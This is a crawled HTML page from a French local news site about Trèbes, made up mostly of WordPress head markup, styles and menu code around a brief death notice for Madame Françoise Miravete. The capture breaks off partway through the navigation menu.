

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atrebes.com/actualites/deces-de-madame-francoise-miravete/
body_size: 31658
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/style.css" />
<link rel="pingback" href="https://www.atrebes.com/xmlrpc.php" />
<link href='https://fonts.googleapis.com/css?family=Droid+Sans:regular,bold' rel='stylesheet' type='text/css'/>
 
<!--[if lt IE 9]>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->
<script type='text/javascript'>
	/* <![CDATA[ */
	var tievar = {'go_to' : 'Aller vers…'};
	/* ]]> */
</script>


		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>Décès de Madame Françoise Miravete | A Trèbes</title>
	<meta name="description" content="Nous avons appris le décès de Madame Francoise Miravete Un dernier hommage aura lieu 21 Novembre A tous ses proches et amis nous adressons nos pensées" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="adminatrebes"/>
	<meta name="keywords" content="décès,actualités" />
	<link rel="canonical" href="https://www.atrebes.com/actualites/deces-de-madame-francoise-miravete/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="A Trèbes | La Ville de Trèbes dans l&#039;Aude à la loupe" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Décès de Madame Françoise Miravete | A Trèbes" />
		<meta property="og:description" content="Nous avons appris le décès de Madame Francoise Miravete Un dernier hommage aura lieu 21 Novembre A tous ses proches et amis nous adressons nos pensées" />
		<meta property="og:url" content="https://www.atrebes.com/actualites/deces-de-madame-francoise-miravete/" />
		<meta property="article:published_time" content="2016-11-20T23:01:58+00:00" />
		<meta property="article:modified_time" content="2016-11-21T07:30:33+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Décès de Madame Françoise Miravete | A Trèbes" />
		<meta name="twitter:description" content="Nous avons appris le décès de Madame Francoise Miravete Un dernier hommage aura lieu 21 Novembre A tous ses proches et amis nous adressons nos pensées" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.atrebes.com\/actualites\/deces-de-madame-francoise-miravete\/#article","name":"D\u00e9c\u00e8s de Madame Fran\u00e7oise Miravete | A Tr\u00e8bes","headline":"D\u00e9c\u00e8s de Madame Fran\u00e7oise Miravete","author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.atrebes.com\/wp-content\/uploads\/2012\/12\/bou.jpg","@id":"https:\/\/www.atrebes.com\/actualites\/deces-de-madame-francoise-miravete\/#articleImage","width":200,"height":275},"datePublished":"2016-11-21T00:01:58+01:00","dateModified":"2016-11-21T08:30:33+01:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/www.atrebes.com\/actualites\/deces-de-madame-francoise-miravete\/#webpage"},"isPartOf":{"@id":"https:\/\/www.atrebes.com\/actualites\/deces-de-madame-francoise-miravete\/#webpage"},"articleSection":"Actualit\u00e9s, D\u00e9c\u00e8s"},{"@type":"BreadcrumbList","@id":"https:\/\/www.atrebes.com\/actualites\/deces-de-madame-francoise-miravete\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","position":1,"name":"Accueil","item":"https:\/\/www.atrebes.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","name":"Actualit\u00e9s"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","position":2,"name":"Actualit\u00e9s","item":"https:\/\/www.atrebes.com\/category\/actualites\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/actualites\/deces-de-madame-francoise-miravete\/#listItem","name":"D\u00e9c\u00e8s de Madame Fran\u00e7oise Miravete"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","name":"Accueil"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/actualites\/deces-de-madame-francoise-miravete\/#listItem","position":3,"name":"D\u00e9c\u00e8s de Madame Fran\u00e7oise Miravete","previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","name":"Actualit\u00e9s"}}]},{"@type":"Organization","@id":"https:\/\/www.atrebes.com\/#organization","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","url":"https:\/\/www.atrebes.com\/"},{"@type":"Person","@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author","url":"https:\/\/www.atrebes.com\/author\/adminatrebes\/","name":"adminatrebes"},{"@type":"WebPage","@id":"https:\/\/www.atrebes.com\/actualites\/deces-de-madame-francoise-miravete\/#webpage","url":"https:\/\/www.atrebes.com\/actualites\/deces-de-madame-francoise-miravete\/","name":"D\u00e9c\u00e8s de Madame Fran\u00e7oise Miravete | A Tr\u00e8bes","description":"Nous avons appris le d\u00e9c\u00e8s de Madame Francoise Miravete Un dernier hommage aura lieu 21 Novembre A tous ses proches et amis nous adressons nos pens\u00e9es","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.atrebes.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.atrebes.com\/actualites\/deces-de-madame-francoise-miravete\/#breadcrumblist"},"author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"creator":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"datePublished":"2016-11-21T00:01:58+01:00","dateModified":"2016-11-21T08:30:33+01:00"},{"@type":"WebSite","@id":"https:\/\/www.atrebes.com\/#website","url":"https:\/\/www.atrebes.com\/","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux" href="https://www.atrebes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux des commentaires" href="https://www.atrebes.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.atrebes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=b20eb1486632d9f23efb3de504eced85"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.atrebes.com/wp-includes/css/dist/block-library/style.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.atrebes.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ubermenu-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-tt-orange-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/skins/twotone_orange_black.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/tie-scripts.js?ver=b20eb1486632d9f23efb3de504eced85" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/smooth.js?ver=b20eb1486632d9f23efb3de504eced85" id="smoothscroll-js"></script>
<link rel="https://api.w.org/" href="https://www.atrebes.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.atrebes.com/wp-json/wp/v2/posts/44553" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atrebes.com/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Factualites%2Fdeces-de-madame-francoise-miravete%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Factualites%2Fdeces-de-madame-francoise-miravete%2F&#038;format=xml" />
<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:11px; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-notext > .ubermenu-icon { line-height:5px; }
 .ubermenu-main .ubermenu-nav .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target { font-weight:normal; }


/* Status: Loaded from Transient */

</style><link rel="shortcut icon" href="https://www.atrebes.com/wp-content/themes/sahifa/favicon.ico" title="Favicon" />	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />

<style type="text/css" media="screen"> 

.background-cover{
	background-color:;
	background-image : url('https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg') ;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale');
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale')";
}
header {background:#000000 url('https://www.atrebes.com/wp-content/uploads/2012/12/banddeau.jpg') no-repeat  center top;}
.top-nav {background:none transparent; border:none;margin-top:100px;}
</style> 


</head>
<body data-rsssl=1 id="top" class="post-template-default single single-post postid-44553 single-format-standard">
	<div class="background-cover"></div>
	<div class="wrapper">
		<header>
			

		<div class="header-content">
			<div class="logo">
			<h2>								<a title="A Trèbes" href="https://www.atrebes.com/">
					<img src="https://www.atrebes.com/wp-content/uploads/2012/12/logo.png" alt="A Trèbes" /><br>
<strong>La Ville de Trèbes dans l&#039;Aude à la loupe</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			            
            			<div class="top-nav">
								
				
						<div class="search-block">
						<form method="get" id="searchform" action="https://www.atrebes.com/">
							<input class="search-button" type="submit" value="Recherche" />	                            
							<input type="text" id="s" name="s" value="Recherche…" onFocus="if (this.value == 'Recherche…') {this.value = '';}" onBlur="if (this.value == '') {this.value = 'Recherche…';}"  />
						</form>
					</div><!-- .search-block /-->
				</div><!-- .top-menu /-->
			            
			<div class="clear"></div>
		</div>	
							<nav id="main-nav"class="fixed-enabled">
				
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:auto] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-tt-orange ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-12-primary-2"><i class="fas fa-bars" ></i>Menu</button><nav id="ubermenu-main-12-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-12 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-tt-orange  ubermenu-bar-align-full ubermenu-items-align-auto ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-12-primary" class="ubermenu-nav" data-title="Principal"><li id="menu-item-10" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-current-post-ancestor ubermenu-current-menu-parent ubermenu-current-post-parent ubermenu-item-has-children ubermenu-item-10 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/actualites/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Actualités</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-10 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-9454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9454 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/actualites/"><span class="ubermenu-target-title ubermenu-target-text">Actualités</span></a></li><li id="menu-item-9339" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9339 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Agenda des Evénements</span></a></li><li id="menu-item-90" class="ubermenu-item 